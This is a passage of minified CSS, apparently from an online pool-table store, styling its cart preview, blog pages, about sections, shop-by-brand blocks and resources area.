.modal-close:after,#modal-installation-info .modal-close:before{display:none}#modal-installation-info .installation-infoDetails{margin-top:1rem;text-align:center}#modal-installation-info .installation-infoDetails .icon{width:80px;height:80px}#modal-installation-info .installation-infoDetails h2{font-family:roboto,Arial,Helvetica,sans-serif;margin-bottom:3rem}#modal-installation-info .installation-infoDetails p{margin:0 auto 1.5rem;max-width:800px;text-align:left}.tab-content .productView-info .customfield-name{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem;font-size:21px}.tabs-contents h1{font-size:34px}#tab-support article{max-width:450px;margin:0 auto 1rem;width:100%}@media (min-width:801px){#previewModal .previewCart .previewCartCheckout{width:28%}}#previewModal .previewCart .previewCartCheckout-subtotal .previewCartCheckout-price{font-size:25px}@media (min-width:801px){#previewModal .previewCart .productView{float:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:72%}}#previewModal .previewCart .productView .productView-title{font-size:36px;line-height:2.6rem}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-name{font-family:Roboto,sans-serif}.previewCart .previewCartItem-brand,.previewCart .previewCartItem-price{font-size:12px}table.cart .cart-list .cart-item .cart-item-brand{font-size:12px}table.cart .cart-list .cart-item .cart-item-name{font-family:Roboto,sans-serif}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button{height:32px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px}table.cart .cart-list .cart-item .cart-item-quantity .form-increment .button .icon{height:10px;width:10px}.previewCart .productView-info{margin-bottom:1rem}.previewCart .productView-info .productView-info-name{margin:0;font-size:20px}.custom-blog .page{margin:0}.custom-blog .body{margin-bottom:0}.main-blog-banner{background-color:#f2f1f0;padding:20px 0}.main-blog-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;max-width:630px;margin:0 auto;text-align:center}.main-blog-banner .inner .page-heading{color:#151515;font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:2.5px;margin:0;text-align:center}.main-blog-banner .inner .blog-short-desc{color:#151515;font-size:16px;line-height:24px;font-family:Overpass,sans-serif;font-weight:400;letter-spacing:.15px;margin:5px 0 0}.blog--banner-below{border-bottom:1px solid #e3e3e2;padding:28px 0 26px}.blog--banner-below .blog-tag-nav-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab{gap:20px}}.blog--banner-below .blog-tag-nav-tab .nav---link{color:#151515;font-size:15px;line-height:18px;font-family:Overpass,sans-serif;font-weight:700;letter-spacing:.5px;text-decoration:none;border:1px solid #e3e3e2;border-radius:80px;padding:14px 30px;text-align:center;width:100%}@media (min-width:551px){.blog--banner-below .blog-tag-nav-tab .nav---link{width:auto}}.blog--banner-below .blog-tag-nav-tab .nav---link.is-active,.blog--banner-below .blog-tag-nav-tab .nav---link:hover{background-color:#ca9a5c}.blog-main-content{padding:64px 0 0}.blog-main-content .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.blog-main-content .inner .blog{width:100%;margin:0;border-radius:5px;overflow:hidden}@media (min-width:551px){.blog-main-content .inner .blog{width:calc(50% - 30px)}}@media (min-width:991px){.blog-main-content .inner .blog{width:calc(33.334% - 30px)}}.blog-main-content .inner .blog+.blog{border:0;padding-top:0}.blog-main-content .inner .blog .blog-post-figure{width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail{margin:0;max-width:100%;overflow:hidden}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail a{display:block}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container{max-width:338px}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container:after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.blog-main-content .inner .blog .blog-post-figure .blog-thumbnail .blog-thumbnail-container img{width:100%;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:cover;object-fit:cover;width:100%;height:338px}.blog-main-content .inner .blog .blog-post-body{width:100%;background-color:#f2f1f0;padding:24px}@media (min-width:801px){.blog-main-content .inner .blog .blog-post-body{padding:24px 44px}}.blog-main-content .inner .blog .blog-post-body .blog-title{font-size:21px;line-height:26px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.5px;text-transform:capitalize;margin:0 0 12px}.blog-main-content .inner .blog .blog-post-body .blog-title a{color:#151515;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.blog-main-content .inner .blog .blog-post-body .blog-title a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post{text-align:center}.blog-main-content .inner .blog .blog-post-body .blog-post .tags{margin:0}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag{font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;position:relative}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:last-child:after{display:none}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag:after{content:"";height:12px;width:1px;background-color:#151515;position:absolute;top:5px}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a{padding:0 5px;color:#151515}.blog-main-content .inner .blog .blog-post-body .blog-post .tags .tag a:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more{font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;margin:26px 0 0;position:relative;text-decoration:none;display:inline-block}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:hover{color:#ca9a5c}.blog-main-content .inner .blog .blog-post-body .blog-post .read-more:after{content:"";width:102px;height:2px;background-color:#ca9a5c;display:block;margin:0 auto}.related-blog-posts{padding:70px 0;margin-top:65px;background-color:#f2f1f0}.related-blog-posts .related-heading{color:#151515;font-size:30px;line-height:35px;font-weight:400;letter-spacing:2.5px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px;text-align:center}@media (min-width:551px){.related-blog-posts .related-heading{font-size:35px;line-height:38px}}@media (min-width:801px){.related-blog-posts .related-heading{font-size:48px;line-height:52px;margin:0 0 40px}}.single-blog-post .single-post-banner{background-color:#151515;margin:0 0 80px}.single-blog-post .single-post-banner .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:62px;padding:30px}@media (min-width:801px){.single-blog-post .single-post-banner .inner{padding:48px;gap:40px}}.single-blog-post .single-post-banner .inner .box-left{max-width:370px;width:100%}.single-blog-post .single-post-banner .inner .box-right{width:100%}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box-right{width:calc(100% - 370px - 62px)}}.single-blog-post .single-post-banner .inner .box .post-info .tags{margin:0 -10px 15px;text-align:left}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.25px;position:relative}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:last-child:after{display:none}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag:after{content:"";height:12px;width:2px;background-color:#ca9a5c;position:absolute;top:5px;right:0}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a{padding:0 10px;color:#ca9a5c;text-transform:uppercase}.single-blog-post .single-post-banner .inner .box .post-info .tags .tag a:hover{color:#fff}.single-blog-post .single-post-banner .inner .box .post-info .blog-title{color:#fff;font-size:35px;line-height:40px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 8px}@media (min-width:551px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:45px;line-height:46px}}@media (min-width:801px){.single-blog-post .single-post-banner .inner .box .post-info .blog-title{font-size:56px;line-height:54px}}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-moz-box;display:-ms-box;display:-o-box;display:-webkit-box;-moz-line-clamp:2;-ms-line-clamp:2;-o-line-clamp:2;-webkit-line-clamp:2;-ms-box-orient:vertical;-o-box-orient:vertical;-webkit-box-orient:vertical}.single-blog-post .single-post-banner .inner .box .post-info .blog-title a:hover{color:#ca9a5c}.single-blog-post .single-post-banner .inner .box .post-info .blog-date{color:#fff;font-size:12px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;text-align:left;margin:0}.single-blog-post .single-post-banner .inner .box .blog-post-figure{width:100%}.single-blog-post .single-post-banner .inner .box .blog-post-figure .blog-thumbnail{margin:0;max-width:100%}.single-blog-post .blog .blog-post-body{padding:0 20px;width:100%}@media (min-width:801px){.single-blog-post .blog .blog-post-body{width:66.66667%}}@media (min-width:1261px){.single-blog-post .blog .blog-post-body{width:50%}}.single-blog-post .blog .blog-post-body .blog-post h2,.single-blog-post .blog .blog-post-body .blog-post h3{color:#151515;font-size:26px;line-height:36px;font-weight:700;letter-spacing:.15px;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 8px}.single-blog-post .blog .blog-post-body .blog-post p{color:#151515;font-size:16px;line-height:25px;font-weight:400;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:15px 0}.single-blog-post .blog .blog-post-body .blog-post img{margin:0 0 15px}.related-blog-posts.blog-main-content .inner .blog{display:none}.related-blog-posts.blog-main-content .inner .blog:nth-child(-n+3){display:block}.pool-tables-about .two-column-pool-wrapper{margin:0}.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;text-align:center}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:35%;min-height:520px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:42px 21px 45px}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .banner-detail{padding:25px 33px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{color:#fff;font-size:40px;line-height:65px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{font-size:55px}}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .main-hd{line-height:52px;font-size:60px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}@media (min-width:1261px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description p{width:375px}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:25px 0 0 0}@media (min-width:551px){.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button{margin:40px 0 0 0}}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-simple{display:none}.pool-tables-about .two-column-pool-wrapper .inner .banner-description .button:hover .for-hover{display:block!important}.pool-tables-about .two-column-pool-wrapper .inner .banner-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img{width:65%;min-height:520px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{width:100%}@media (min-width:801px){.pool-tables-about .two-column-pool-wrapper .inner .banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}}.container-inner{font-size:16px;line-height:25px;font-family:Overpass,sans-serif;text-align:center;padding:30px 0 0 0}@media (min-width:801px){.container-inner{padding:60px 50px 0 50px}}@media (min-width:801px){.container-inner{padding:80px 165px 0 165px}}.container-inner h3{margin:0 0 24px 0;font-size:26px;line-height:36px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.container-inner p{margin:0}.four-column-pool-type{background-color:#151515;padding:44px 0;margin-top:64px}@media (min-width:801px){.four-column-pool-type{padding:62px 0 35px}}.four-column-pool-type .pool-page-heading{text-align:center;color:#fff;font-size:40px;line-height:44px;text-transform:uppercase;margin:0 auto 38px auto}@media (min-width:801px){.four-column-pool-type .pool-page-heading{font-size:56px;line-height:52px}}.four-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.four-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.four-column-pool-type .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.four-column-pool-type .inner .box{width:calc(25% - 24px)}}.four-column-pool-type .inner .box a{display:block;text-decoration:none}.four-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.four-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%}.four-column-pool-type .inner .box .image-detail img{width:100%}.four-column-pool-type .inner .box .text-info{color:#fff;font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:15px 0 0}.four-column-pool-type .pool-btn{margin:63px 0 0 0;border-top:1px solid #525252;text-align:center}.four-column-pool-type .pool-btn .shop-now-btn{margin-top:36px}.four-column-pool-type .pool-btn .shop-now-btn .button{margin:0}.pool-table-props{padding:44px 0}@media (min-width:801px){.pool-table-props{padding:64px 0}}.pool-table-props .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.pool-table-props .inner .box{width:100%}@media (min-width:801px){.pool-table-props .inner .box{width:calc(50% - 12px)}}.pool-table-props .inner .box a{display:block;text-decoration:none}.pool-table-props .inner .box a:hover{opacity:.8}.pool-table-props .inner .box .image-detail{display:block}.pool-table-props .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.pool-table-props .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.pool-table-props .inner .box .text-info{padding:30px 27px}}.pool-table-props .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.pool-table-props .inner .box .text-info h3{font-size:21px;line-height:26px}}.pool-table-props .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.assitance-section{background:#151515;padding:55px 30px;text-align:center;min-height:255px;margin-bottom:60px}.assitance-section .section-inner h3{color:#fff;margin:0 0 18px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.assitance-section .section-inner h3{font-size:26px}}.assitance-section .section-inner .need-assistance-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0 0 17px}.assitance-section .section-inner .need-assistance-description p{margin-bottom:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:718px;width:100%}.assitance-section .section-inner .contact-us-text{text-align:center}.assitance-section .section-inner .contact-us-text a{text-decoration:none}.assitance-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase;font-size:18px;line-height:22px;font-weight:700}.assitance-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.shop-by-brand-main{margin-top:70px}.shop-by-brand-main .shop-by-brand-hd{text-align:center;font-size:35px;line-height:32px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;color:#151515;margin:0 0 20px 0}@media (min-width:551px){.shop-by-brand-main .shop-by-brand-hd{font-size:40px;line-height:42px;margin:0 0 40px 0}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-hd{font-size:48px;line-height:52px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd){background-color:#f2f1f0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{padding-left:0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px;padding:35px 0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{gap:0;padding:70px 0}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description h2{font-size:26px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px;color:#151515;margin:0 0 17px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 34px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description .button{margin:0}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img img{width:100%}.st-section{background:#151515;padding:80px 30px;text-align:center;min-height:255px;margin-bottom:60px}.st-section .section-inner .st-Logo{margin-bottom:45px}.st-section .section-inner h3{color:#fff;margin:0 0 15px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.st-section .section-inner h3{font-size:26px}}.st-section .section-inner .st-Section-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-bottom:30px}.st-section .section-inner .st-Section-description a,.st-section .section-inner .st-Section-description p{font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:970px;width:100%;text-decoration:none}.st-section .section-inner .contact-us-text{text-align:center}.st-section .section-inner .contact-us-text a{text-decoration:none}.st-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase}.st-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.masthead-about-main-wrapper .about-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.masthead-about-main-wrapper .about-inner .box.about-description{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px 10px;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-description{width:33.334%;padding:65px 10px}}.masthead-about-main-wrapper .about-inner .box.about-description .description-outer{max-width:395px;width:100%;margin:0 auto}.masthead-about-main-wrapper .about-inner .box.about-description h1{text-align:center;color:#fff;font-size:56px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 20px 0;text-transform:uppercase}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:none;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:block;width:33.334%}}.masthead-about-main-wrapper .about-inner .box.about-banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}.about-main-wrapper .about-inner{position:relative}.about-main-wrapper .about-inner .about-description{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-main-wrapper .about-inner .about-description .about-hd{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-hd h1{text-align:center;text-transform:uppercase;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;color:#ffff;width:100%;font-weight:400;letter-spacing:1px;margin:0 0 8px}@media (min-width:801px){.about-main-wrapper .about-inner .about-description .about-hd h1{font-size:56px;line-height:52px;max-width:375px}}.about-main-wrapper .about-inner .about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-dt p{text-align:center;max-width:350px;color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:0}.about-main-wrapper .about-inner .about-banner-img{width:100%}.about-main-wrapper .about-inner .about-banner-img img{min-height:520px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.classic-pool-table{margin:40px 0 0}@media (min-width:801px){.classic-pool-table{margin:80px 0 0}}.classic-pool-table .classic-pool-table-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:60px}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:50%}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img img{width:100%}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:calc(50% - 60px)}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description h3{margin:0 0 18px 0;font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;color:#151515;font-weight:700}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description p{margin-bottom:0;max-width:525px;width:100%;font-weight:400;color:#151515;font-size:16px;font-family:Overpass,sans-serif}.ST-diff-main{margin:30px 0 0}@media (min-width:801px){.ST-diff-main{margin:65px 0 0}}.ST-diff-main .st-diff-inner{background-color:#000;padding:40px 0 0 0}@media (min-width:801px){.ST-diff-main .st-diff-inner{padding:60px 0 0 0}}.ST-diff-main .st-diff-inner h2{text-align:center;margin:0 0 13px;color:#fff;font-size:35px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}@media (min-width:801px){.ST-diff-main .st-diff-inner h2{font-size:48px;line-height:52px;margin:0 0 40px}}.ST-diff-main .st-diff-inner .st-diff-text{padding:0 0 75px 0}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:30px}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:100%;text-align:center}@media (min-width:551px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(50% - 30px);text-align:left}}@media (min-width:801px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(33.3% - 30px)}}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(20% - 30px)}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box svg{width:60px;height:60px;margin:0 0 20px}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box h4{margin:0 0 15px;color:#fff;font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box p{color:#fff;margin-bottom:0;font-size:16px;line-height:22px;font-family:Overpass,sans-serif;font-weight:400}.ST-diff-main .st-diff-inner .st-img img{width:100%}.resources-n-guide{padding:0}.resources-n-guide .resources-hd{margin-bottom:40px;color:#151515;text-align:center;font-size:48px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.resources-n-guide .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.resources-n-guide .inner .box{width:100%}@media (min-width:801px){.resources-n-guide .inner .box{width:calc(50% - 12px)}}.resources-n-guide .inner .box a{display:block;text-decoration:none}.resources-n-guide .inner .box .image-detail{display:block}.resources-n-guide .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.resources-n-guide .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.resources-n-guide .inner .box .text-info{padding:30px 20px}}.resources-n-guide .inner .box .text-info .info-hd{color:#151515;font-size:21px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}.resources-n-guide .inner .box .text-info 